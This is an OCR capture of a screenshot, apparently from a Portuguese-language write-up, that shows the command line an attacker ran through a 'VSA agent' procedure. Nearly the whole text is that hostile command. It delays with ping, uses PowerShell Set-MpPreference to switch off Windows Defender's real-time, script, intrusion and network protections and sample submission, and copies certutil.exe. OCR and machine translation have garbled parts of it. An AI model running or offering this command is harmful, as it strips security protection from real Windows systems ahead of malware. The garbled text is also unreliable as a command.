
trabalho do agente VSA
(C:\KWORKING\AGENT.crt).
“C:\WINDOWS\system32\cmd.exe" /c ping
127.0.0.1 -n 4979 > nulo &
C:\Windows\System32\WindowsPowerShell\v1.0
powershell.exe Set-mpPreference -
DisableRealtime Monitoring $true -
DisableIntrusionPreventionSystem $true
-DisableIOAVProtection $true -
DisableScriptScanning $true -
EnableControlledFolderAccess Disabled -
EnableNetworkProtection AuditMode -
Force -MapsReporting Disabled -
SubmitSampleConsent Nunca envie e copie
/Y C:\Windows\System32\certutil.exe